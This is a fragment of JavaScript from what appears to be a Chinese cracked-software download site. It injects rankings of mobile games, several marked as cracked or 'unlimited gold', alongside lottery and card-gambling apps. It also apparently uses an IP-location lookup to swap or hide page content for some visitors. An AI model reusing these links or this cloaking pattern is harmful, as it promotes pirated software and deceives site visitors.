class="list_pre"><span>火线指令诺曼底无限金币版 安卓版 V3.3.0 破解版[网盘资源]</span><em class="rank_em list_08">08</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/56738.html" target="_blank"><img src="/up/1311/2013111816153.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/56738.html" target="_blank">火线指令诺曼底无限金币版 安卓版 V3.3.0 破解版[网盘资源]</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/56738.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_08">08</em></div></div></li><li><div class="list_pre"><span>暗影格斗2安卓版下载 v1.9.13 中文版</span><em class="rank_em list_09">09</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/62248.html" target="_blank"><img src="/up/1804/201842416142.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/62248.html" target="_blank">暗影格斗2安卓版下载 v1.9.13 中文版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/62248.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_09">09</em></div></div></li><li><div class="list_pre"><span>叉叉酷跑助手最新版 V2.3.1 安卓版</span><em class="rank_em list_10">10</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/62058.html" target="_blank"><img src="/up/1311/2013112184712.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/62058.html" target="_blank">叉叉酷跑助手最新版 V2.3.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/62058.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_10">10</em></div></div></li> </ul>')
            $(".yx_list_2").html('<ul class="clearfix"><li class="hover"><div class="list_pre"><span>永乐彩票免费下载 v3.6.4 ios版</span><em class="rank_em list_01">01</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266317.html" target="_blank"><img src="/up/1905/201952795623.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266317.html" target="_blank">永乐彩票免费下载 v3.6.4 ios版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266317.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_01">01</em></div></div></li><li><div class="list_pre"><span>圈圈大作战免费下载 v4.7.5 安卓版</span><em class="rank_em list_02">02</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266321.html" target="_blank"><img src="/up/1905/201952794223.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266321.html" target="_blank">圈圈大作战免费下载 v4.7.5 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266321.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_02">02</em></div></div></li><li><div class="list_pre"><span>富有棋牌安卓版 v1.0 手机版</span><em class="rank_em list_03">03</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266306.html" target="_blank"><img src="/up/1905/201952792619.jpg"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266306.html" target="_blank">富有棋牌安卓版 v1.0 手机版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266306.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_03">03</em></div></div></li><li><div class="list_pre"><span>春秋彩票 v3.2 安卓版</span><em class="rank_em list_04">04</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266303.html" target="_blank"><img src="/up/1905/201952791912.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266303.html" target="_blank">春秋彩票 v3.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266303.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_04">04</em></div></div></li><li><div class="list_pre"><span>镇魔曲手游 v1.2.10 安卓版</span><em class="rank_em list_05">05</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/172449.html" target="_blank"><img src="/up/1608/201682493510.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/172449.html" target="_blank">镇魔曲手游 v1.2.10 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/172449.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_05">05</em></div></div></li><li><div class="list_pre"><span>我的帝国下载 v5.0 安卓版</span><em class="rank_em list_06">06</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/204857.html" target="_blank"><img src="/up/1905/2019525162854.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/204857.html" target="_blank">我的帝国下载 v5.0 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/204857.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_06">06</em></div></div></li><li><div class="list_pre"><span>聚落棋牌下载安装 v12.11.09.1 安卓版</span><em class="rank_em list_07">07</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266266.html" target="_blank"><img src="/up/1905/2019525162443.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266266.html" target="_blank">聚落棋牌下载安装 v12.11.09.1 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266266.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_07">07</em></div></div></li><li><div class="list_pre"><span>三原色跑酷下载 v1.1.2 安卓版</span><em class="rank_em list_08">08</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/262312.html" target="_blank"><img src="/up/1905/2019526994.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/262312.html" target="_blank">三原色跑酷下载 v1.1.2 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/262312.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_08">08</em></div></div></li><li><div class="list_pre"><span>高校女生模拟器 v1.0 手机版</span><em class="rank_em list_09">09</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266252.html" target="_blank"><img src="/up/1905/2019525151332.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266252.html" target="_blank">高校女生模拟器 v1.0 手机版</a></p><p class="p_xz">游戏星级：<span class="star starz3"></span></p><p class="p_ljxz"><a href="/downinfo/266252.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_09">09</em></div></div></li><li style="border-bottom-width: 0px;"><div class="list_pre"><span>会飞的单身狗下载 v1.3 安卓版</span><em class="rank_em list_10">10</em></div><div class="list_hover"><div class="list_icon"><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png"><span class="cover_75"></span></a></div><div class="list_intros"><p class="p_title"><a href="/downinfo/266244.html" target="_blank">会飞的单身狗下载 v1.3 安卓版</a></p><p class="p_xz">游戏星级：<span class="star starz4"></span></p><p class="p_ljxz"><a href="/downinfo/266244.html" target="_blank">立即下载</a></p></div><div class="rank"><em class="rank_em list_10">10</em></div></div></li></ul>')
            $("#game_top").html('<ul><li><a href="/downinfo/266244.html" target="_blank"><img src="/up/1905/2019525144242.png" width="80" height="80"><span></span><em>会飞的单身狗下载 v1.3 安卓版</em></a></li><li><a href="/downinfo/139131.html" target="_blank"><img src="/up/1905/201952584740.png" width="80" height="80"><span></span><em>谈龙下载 v2.18 安卓版</em></a></li><li><a href="/downinfo/241955.html" target="_blank"><img src="/up/1808/20188714351.png" width="80" height="80"><span></span><em>完美一击手游 v1.1.5 官方版</em></a></li><li><a href="/downinfo/266145.html" target="_blank"><img src="/up/1905/201952581655.png" width="80" height="80"><span></span><em>抛出太阳系游戏 v1.0.1 安卓版</em></a></li><li><a href="/downinfo/248302.html" target="_blank"><img src="/up/1905/201952410290.png" width="80" height="80"><span></span><em>弹性出租车手游 v2.0 安卓版</em></a></li><li><a href="/downinfo/257278.html" target="_blank"><img src="/up/1901/201911994817.jpg" width="80" height="80"><span></span><em>装扮少女下载 v2.0.4 安卓版</em></a></li><li><a href="/downinfo/97856.html" target="_blank"><img src="/up/1905/201952491551.jpg" width="80" height="80"><span></span><em>奇迹暖暖 v6.4.3 安卓版下载</em></a></li><li><a href="/downinfo/265906.html" target="_blank"><img src="/up/1905/201952393932.png" width="80" height="80"><span></span><em>妖姬葵之秘密关系破解版 v1.00.16 安卓版</em></a></li> </ul>')
            $("#j_app_desc").html('<strong>qq欢乐斗地主</strong>安卓版这是腾讯公司专为喜欢“手机QQ游戏”的用户开发的欢乐系列游戏，游戏中使用欢乐豆作为游戏积分，提供明牌、抢地主、翻倍等多种功能，且支持道具使用、场景切换等超炫效果。享受随时随地的游戏欢乐！请大家分清楚分辨率下载。<br><br><img  src="/up/1605/201605090852351313.jpg"><br><h3>【基本介绍】</h3>欢乐斗地主安卓版是腾讯QQ游戏里的一款，在QQ游戏里是比较流行玩家比较多的一款桌面休闲扑克牌游戏。因为在线玩家多，玩法简单，斗智斗勇，博得很多玩家的喜欢。&nbsp; <br><h3>【 游戏特点】</h3>【支持癞子玩法和其他玩法】首款手机端支持癞子玩法的斗地主游戏，还有任务，抢地主，明牌，加倍等玩法，刺激好玩的玩法提升游戏乐趣！&nbsp; <br>【挑战赛模式】加入QQ游戏大厅的欢乐斗地主中广受玩家喜爱的挑战赛模式！让您在手机上也能体验到永不落幕的比赛，享受冲击冠军的刺激，感受竞技的乐趣！&nbsp; <br>【与QQ游戏大厅完全互通】数据与QQ游戏大厅完全互通，与亿万玩家同桌竞技，真正感受无处不在的欢乐！&nbsp; <br>【真实场景化游戏界面】这一次，您将更真实的坐在牌桌上和网友一起欢乐斗地主，真实场景化的游戏界面，让您感受家一般的温馨。&nbsp; <br>【支持游戏换肤】游戏界面支持更换背景，“绿野仙踪”、“田园踏青”、“恬静书院”、“斗神擂台”……想闲暇对弈，还是激烈对战，游戏氛围您来选！&nbsp; <br>QQ欢乐斗地主android版发布啦！2010手机QQ游戏重磅出击，带给你完全不一样的欢乐斗地主体验！更刺激，更流畅，更精美！请根据您的手机型号选择合适版本下载。&nbsp; <br>【支持癞子玩法和其他玩法】&nbsp; <br>首款手机端支持癞子玩法的斗地主游戏，还有任务，抢地主，明牌，加倍等玩法，刺激好玩的玩法提升游戏乐趣！&nbsp; <br>【挑战赛模式】&nbsp; <br>加入QQ游戏大厅的欢乐斗地主中广受玩家喜爱的挑战赛模式！让您在手机上也能体验到永不落幕的比赛，享受冲击冠军的刺激，感受竞技的乐趣！&nbsp; <br>【与QQ游戏大厅完全互通】&nbsp; <br>数据与QQ游戏大厅完全互通，与亿万玩家同桌竞技，真正感受无处不在的欢乐！&nbsp; <br>【真实场景化游戏界面】&nbsp; <br>这一次，您将更真实的坐在牌桌上和网友一起欢乐斗地主，真实场景化的游戏界面，让您感受家一般的温馨。&nbsp; <br>【支持游戏换肤】&nbsp; <br>游戏界面支持更换背景，“绿野仙踪”、“田园踏青”、“恬静书院”、“斗神擂台”……想闲暇对弈，还是激烈对战，游戏氛围您来选！&nbsp; <br>【贴近真实打牌体验】&nbsp; <br>真实的出牌体验，出牌不再凭空出现和消失，而是一直保留在桌上直到本局结束。后续还将加入手牌飞行动画，让你体验真实的打牌流程！&nbsp; <br>【丰富趣味的游戏动画】&nbsp; <br>飞机，炸弹，地主农民也有丰富的表情动作，为斗地主增添更多欢乐元素。&nbsp; <br><h3>【更新日志】</h3>v5.72.001<br>1. TDT精英选拔赛登陆比赛模式，免费报名，只拼技术！周榜前9名即有机会前往北京演播室参与周赛，赢取现金大奖~<br>2. 金秋九月，话费赛重回福利模式！打牌就能赢话费？我觉得OK！<br>3. 修复了少数机型的适配问题，稳定性提升~<br><br>v5.15.021<br>1.活动中心全新改版，内容更有趣，奖励更丰厚！ <br>2.游戏<a href="http://www.cncrk.com/memory/" target="_blank">性能优化</a>，打起牌来爽爽哒~<br><br>v5.10.012<br>修复了最后一手牌卡死和发牌不全的bug。<br><br>v5.9.020<br>修复聊天语音bug。<br><br>v5.6.008<br>1、新增神秘角色； <br>2、分辨率适配和体验优化； <br>3、比赛模式体验优化。<br><br>v5.5.021<br>1、更多种支付方式供选择，支付快速、便捷；<br>2、上线活动中心，参加活动赢取丰厚奖励；<br>3、体验优化，游戏体验更好。<br><br>v5.5.019<br>1、新增赛事玩法 <br>2、优化游戏体验，修复bug<br><br>v5.5.017<br>1、主界面优化，选择玩法更加便捷。 <br>2、新增赛事玩法，话费赛、实物赛等你来拿奖！ <br>3、其他小优化。<br><br>5.4.8<br>优化游戏体验，修复其他bug <br><br>v5.4.0<br>优化游戏体验，修复其他bug<br><br>v5.4.0<br>1、优化游戏体验；<br>2、优化安卓5.0机型的适配；<br>3、其他bug修复。<br><br>V3.7.102<br>- 新增游戏任务系统，每天都有各种精彩任务等你去完成，超多豆豆回馈！<br>- 新增连胜排行榜“周奖励榜”，每周排名好友前三的玩家可以获得豆豆奖励！<br>- 其他游戏体验优化。&nbsp;');
            $(".snapShotCont").html('<div class="snopshot" id="snopshot1"><img src="/up/201208/20120807103634138.jpg"><span class="elementOverlay"></span></div><div class="snopshot" id="snopshot2"><img src="/up/201208/20120807103653451.jpg"><span class="elementOverlay"></span></div><div class="snopshot" id="snopshot3"><img src="/up/201208/20120807103717201.jpg"><span class="elementOverlay"></span></div>');
            $("#zcgs .tit").html("qq欢乐斗地主最新版");
            $("title").html("qq欢乐斗地主_qq欢乐斗地主下载 V6.082.001 最新版 - 中国破解联盟 - 起点软件园");
            $(".location").html('<span>所在位置：</span><a href="http://www.cncrk.com/">起点软件下载</a>  → <a href="http://www.cncrk.com/shouji/r_18_1.html">安卓手游</a> → <a href="http://www.cncrk.com/downinfo/34733.html">qq欢乐斗地主最新版</a>')
            $("#zcgs .pic").html('<img src="/style2018/images/logoddz.png">');
            $("body").css("display","block");
        }
    }
}
function mgcHide(objdiv){	//版块影藏,objdiv = 对象
    $(objdiv).hide();
}
/*投诉建议*/
(function($) {
    $.fn.extend({
        leanModal: function(options) {var defaults = {overlay: 0.5, closeButton: '.x-btn'};
            var overlay = $("<div id='lean_overlay'></div>");
            $("body").append(overlay);
            options = $.extend(defaults, options);
            return this.each(function() {
                var o = options;
                $(this).click(function(e) {
                    var modal_id = $(this).data("target");
                    $("#lean_overlay").click(function() {close_modal(modal_id)});
                    $(o.closeButton).click(function() {close_modal(modal_id)});
                    var modal_height = $(modal_id).outerHeight();
                    var modal_width = $(modal_id).outerWidth();
                    $("#lean_overlay").css({"display": "block", opacity: 0});
                    $("#lean_overlay").fadeTo(200, o.overlay);
                    $(modal_id).css({"display": "block", "position": "fixed", "opacity": 0, "z-index": 11000, "left": 50 + "%", "top": 44 + "%", "margin-left": -(modal_width / 2) + "px", "margin-top": -(modal_height / 2) + "px",});$(modal_id).fadeTo(200, 1);e.preventDefault()})});
            function close_modal(modal_id) {$("#lean_overlay").fadeOut(200);$(modal_id).css({"display": "none"})}
        }
    })
})(jQuery);
$(document).ready(function($) {$("[data-target]").leanModal();});

$('#err_tj').click(function(){
    var softID = window.location.href.split('/').pop().split('.')[0];
    var yuanyin = $("input[name='yuanyin']:checked").val();
    var Content = $.trim($('.err_text').val());
    if (Content.length < 5 || Content.lenght > 140){alert('反馈的内容不能小于5 大于 140 个字符！');$('.err_text').focus();return false;}
    $.ajax({
        type: "get",
        url: "/ajax.asp?action=49",
        data: {
            yuanyin: yuanyin,
            spec: Content,
            id:softID
        },
        success: function (data) {
            if (data == "2") {
                alert("投诉成功");
                $("#showbox").css({"display":"none"});
            } else {
                alert("录入有误");
            }
        }
    });
});


/*底部悬浮*/
if($(".gsdt").length>0){
    $(window).on("scroll",
        function() {
            var this_scrollTop = $(this).scrollTop();
            if (this_scrollTop > 400) {
                $(".footer").css({"margin-bottom":"50px"});
                $("#nowDown1").css({
                    position: "fixed",
                    bottom: "0px"
                }).show()
            } else {
                $("#nowDown1").hide()
            }
        });
}

document.write("<script src='https://pv.sohu.com/cityjson?ie=utf-8'></script>")
document.write("<script src='https://static.7xdown.com/index/js/address.js'></script>")

//安卓列表隐藏
